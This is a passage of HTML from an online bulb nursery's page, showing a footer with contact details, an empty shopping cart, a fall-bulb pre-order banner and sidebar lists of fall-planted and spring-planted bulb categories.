<br>
</div>
</div>
<div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright &copy; 2009 - Hummingbear Marketing, Inc. All rights reserved.</center>
<center>
	1-888-321-0821</center>
<center>
	<a href="mailto:CustomerService@MarysGardenPatch.com">CustomerService@MarysGardenPatch.com</a></center>
</div>
</div>
</div>
</div>
</div>
</div>
		</td>
	</tr>
	<tr>
		<td></td>
		<td class="sidecontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="content">
<div  class="pagecart small" id="pageelement_518"><h2 class="subheading">Shopping Cart</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div class="space pagetext" id="pageelement_557192517">
<div class="panel"><strong>Note:</strong>&nbsp; All prices are in U.S. dollars.<br>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_612174800">
<div class="panel"><span style="font-family:tahoma,geneva,sans-serif;"><strong><span style="background-color:#ffff00;">NOW ACCEPTING PRE-ORDERS FOR FALL BULBS</span></strong></span></div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagepagelist" id="pageelement_561103199"><div class="list-stack" id="list_561103199">
<table>
<tr class="row first last" id="element_561103199_item_394992205" previewid="element_561103199_item_394992205">
<td class="cell list-content"><a class="name list-name link" href="/fall-planted-bulbs">FALL PLANTED BULBS</a><span class="summary list-summary text"><b><font size="2" style="font-size: 13px; background-color: rgb(252, 255, 107);">Shipped 9/30-1/20</font></b><br></span>
</td>
</tr>
</table>
</div>
</div><div  class="space pagepagelist" id="pageelement_564269088"><div class="list-stack" id="list_564269088">
<table>
<tr class="row first" id="element_564269088_item_389660203" previewid="element_564269088_item_389660203">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/alliums">Alliums</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_389912209" previewid="element_564269088_item_389912209">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amaryllis">Amaryllis</a></td>
</tr>
<tr class="row" id="element_564269088_item_391172205" previewid="element_564269088_item_391172205">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/anemones">Anemones (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_405602004" previewid="element_564269088_item_405602004">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/astilbes">Astilbes (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391074389" previewid="element_564269088_item_391074389">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bushels-of-bulbs">Bushels of Bulbs (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_416665584" previewid="element_564269088_item_416665584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/clumps">Clump Specials (Field-Run) (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_435981588" previewid="element_564269088_item_435981588">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Collections (Fall)">Collections (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_395064229" previewid="element_564269088_item_395064229">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crocus">Crocus</a></td>
</tr>
<tr class="row" id="element_564269088_item_391112207" previewid="element_564269088_item_391112207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/cyclamen">Cyclamen</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_388698217" previewid="element_564269088_item_388698217">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/daffodils">Daffodils</a></td>
</tr>
<tr class="row" id="element_564269088_item_496167584" previewid="element_564269088_item_496167584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/daylilies">Daylilies (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_482543658" previewid="element_564269088_item_482543658">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/forcingvases">Forcing Vases</a></td>
</tr>
<tr class="row" id="element_564269088_item_451201634" previewid="element_564269088_item_451201634">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gift-certificates">Gift Certificates</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397441362" previewid="element_564269088_item_397441362">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/holiday-gifts">Holiday Gifts</a></td>
</tr>
<tr class="row" id="element_564269088_item_496165584" previewid="element_564269088_item_496165584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hostas">Hostas (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_391178219" previewid="element_564269088_item_391178219">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hyacinths">Hyacinths</a></td>
</tr>
<tr class="row" id="element_564269088_item_395066253" previewid="element_564269088_item_395066253">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/iris">Iris</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397242654" previewid="element_564269088_item_397242654">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/leucojum">Leucojum</a></td>
</tr>
<tr class="row" id="element_564269088_item_395046349" previewid="element_564269088_item_395046349">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lilies">Lilies</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397269230" previewid="element_564269088_item_397269230">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lycoris">Lycoris (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391074373" previewid="element_564269088_item_391074373">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/muscari">Muscari (Grape Hyacinths)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_468861582" previewid="element_564269088_item_468861582">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/oxalis">Oxalis (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391188207" previewid="element_564269088_item_391188207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/paperwhites">Paperwhites</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397471214" previewid="element_564269088_item_397471214">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/peonies">Peonies</a></td>
</tr>
<tr class="row" id="element_564269088_item_391188229" previewid="element_564269088_item_391188229">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/scilla">Scilla / Hyacinthoides (Bluebells)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_391214207" previewid="element_564269088_item_391214207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/miscellaneous-bulbs">Specialty & Miscellaneous Bulbs</a></td>
</tr>
<tr class="row" id="element_564269088_item_391190215" previewid="element_564269088_item_391190215">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/tulips">Tulips</a></td>
</tr>
<tr class="row last odd" id="element_564269088_item_394204251" previewid="element_564269088_item_394204251">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bulbs-for-the-south">Bulbs for the South</a></td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagepagelist" id="pageelement_564220040"><div class="list-stack" id="list_564220040">
<table>
<tr class="row first last" id="element_564220040_item_397426386" previewid="element_564220040_item_397426386">
<td class="cell list-content"><a class="name list-name link" href="/spring-planted">SPRING PLANTED BULBS</a><span class="summary list-summary text"><b style=""><font size="2" style="font-size: 13px; background-color: rgb(252, 255, 107);">Shipped 3/31-6/20</font></b></span>
</td>
</tr>
</table>
</div>
</div><div  class="space pagepagelist" id="pageelement_565428122"><div class="list-stack" id="list_565428122">
<table>
<tr class="row first" id="element_565428122_item_402493664" previewid="element_565428122_item_402493664">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/agapanthus">Agapanthus</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402402862" previewid="element_565428122_item_402402862">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amarcrinum">Amarcrinum</a></td>
</tr>
<tr class="row" id="element_565428122_item_402402860" previewid="element_565428122_item_402402860">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amaryllis-for-the-garden">Amaryllis for the Garden</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494019614" previewid="element_565428122_item_494019614">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Amorphophallus">Amorphophallus (Voodoo Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_473533595" previewid="element_565428122_item_473533595">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/anemone-(spring)">Anemones (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402511566" previewid="element_565428122_item_402511566">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/astilbes-Spring">Astilbes (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402402934" previewid="element_565428122_item_402402934">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bletilla">Bletilla</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426416" previewid="element_565428122_item_397426416">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bushels-of-bulbs-(spring)">Bushels of Bulbs (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402495644" previewid="element_565428122_item_402495644">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/caladiums">Caladiums</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402497654" previewid="element_565428122_item_402497654">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/calla-lily">Calla Lily</a></td>
</tr>
<tr class="row" id="element_565428122_item_402483868" previewid="element_565428122_item_402483868">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/cannas">Cannas</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021614" previewid="element_565428122_item_494021614">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Clivia">Clivia (Kaffir Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_467557580" previewid="element_565428122_item_467557580">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Clump Specials (Field-run) (Spring)">Clump Specials (Field-Run) (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_497223620" previewid="element_565428122_item_497223620">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Collections (Spring)">Collections (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402403210" previewid="element_565428122_item_402403210">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crinums">Crinums</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402515572" previewid="element_565428122_item_402515572">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crocosmia">Crocosmia</a></td>
</tr>
<tr class="row" id="element_565428122_item_483523590" previewid="element_565428122_item_483523590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/dahlia">Dahlia</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_467201590" previewid="element_565428122_item_467201590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Daylilies (Spring)">Daylilies (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402403314" previewid="element_565428122_item_402403314">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/elephant-ears">Elephant Ears</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021616" previewid="element_565428122_item_494021616">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Eucharis">Eucharis

</a></td>
</tr>
<tr class="row" id="element_565428122_item_497175660" previewid="element_565428122_item_497175660">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/eucomis">Eucomis (Pineapple Lily)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_497101812" previewid="element_565428122_item_497101812">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Freesias (Spring)">Freesias (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_451201634" previewid="element_565428122_item_451201634">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gift-certificates">Gift Certificates</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402403326" previewid="element_565428122_item_402403326">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gladiolus">Gladiolus</a></td>
</tr>
<tr class="row" id="element_565428122_item_402513576" previewid="element_565428122_item_402513576">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gloriosa">Gloriosa</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021618" previewid="element_565428122_item_494021618">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Haemanthus">Haemanthus (Blood Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402513584" previewid="element_565428122_item_402513584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hedychium">Hedychium (Ginger Lily)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397427736" previewid="element_565428122_item_397427736">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hostas-(Spring)">Hostas (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402515580" previewid="element_565428122_item_402515580">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hymenocallis">Hymenocallis (Peruvian Daffodil)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426426" previewid="element_565428122_item_397426426">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Iris (Spring-Planted)">Iris (Spring Planted)</a></td>
</tr>
<tr class="row" id="element_565428122_item_407009660" previewid="element_565428122_item_407009660">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/page/liatris">Liatris</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426418" previewid="element_565428122_item_397426418">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/page/lilies">Lilies</a></td>
</tr>
<tr class="row" id="element_565428122_item_397427738" previewid="element_565428122_item_397427738">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Liriope-(Spring)">Liriope (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_424612598" previewid="element_565428122_item_424612598">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lycoris-(spring)">Lycoris (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_477642576" previewid="element_565428122_item_477642576">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/oxalis-(Spring)">Oxalis (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402515586" previewid="element_565428122_item_402515586">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/polianthes-tuberose">Polianthes (Tuberose)</a></td>
</tr>
<tr class="row" id="element_565428122_item_496165586" previewid="element_565428122_item_496165586">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Ranunculus-(Spring)">Ranunculus (Spring)</a></td>
</tr>
<tr class="row last odd" id="element_565428122_item_402515590" previewid="element_565428122_item_402515590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/zephyranthes">Zephyranthes (Rain Lily)</a></td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
<div class="areapanel" id="right"></div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>
